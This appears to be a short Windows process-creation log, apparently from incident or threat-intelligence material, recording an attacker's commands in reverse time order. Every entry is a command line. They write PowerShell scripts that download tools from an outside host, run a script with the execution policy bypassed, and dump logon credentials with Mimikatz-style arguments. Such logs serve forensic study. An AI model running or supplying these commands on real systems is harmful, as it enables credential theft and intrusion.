 CommandLine: cmd /c ""echo $p.DownloadFile(""http://anews-web.co/ms14068.rar"", ""C:¥Intel¥Logs¥ms14068.rar"") >> C:¥Intel¥Logs¥p.ps1""
UtcTime: 2019-11-07 06:24:58.199↓
CommandLine: cmd /c ""echo $p.DownloadFile(""http://anews-web.co/rar.exe"", ""C:¥Intel¥Logs¥rar.exe"") >> C:¥Intel¥Logs¥p.ps1""↓
UtcTime: 2019-11-07 06:24:37.115↓
CommandLine: cmd /c ""echo $p = New-Object System.Net.WebClient > C:¥Intel¥Logs¥p.ps1""↓
UtcTime: 2019-11-07 06:24:16.016↓
CommandLine: cmd /c ""type C:¥Intel¥Logs¥c.txt""↓
UtcTime: 2019-11-07 06:23:54.979↓
CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""privilege::debug"" ""sekurlsa::logonpasswords"" exit > C:¥Intel¥Logs¥c.txt""↓
UtcTime: 2019-11-07 06:22:51.913↓
CommandLine: cmd /c ""powershell -ExecutionPolicy ByPass -File C:¥Intel¥Logs¥z.ps1""↓
UtcTime: 2019-11-07 06:22:25.875↓
CommandLine: cmd /c ""echo $p.DownloadFile(""http://anews-web.co/mz.exe"", ""C:¥Intel¥Logs¥mz.exe"") >> C:¥Intel¥Logs¥z.ps1""↓
UtcTime: 2019-11-07 06:22:00.861↓
CommandLine: cmd /c ""echo $p = New-Object System.Net.WebClient > C:¥Intel¥Logs¥z.ps1""↓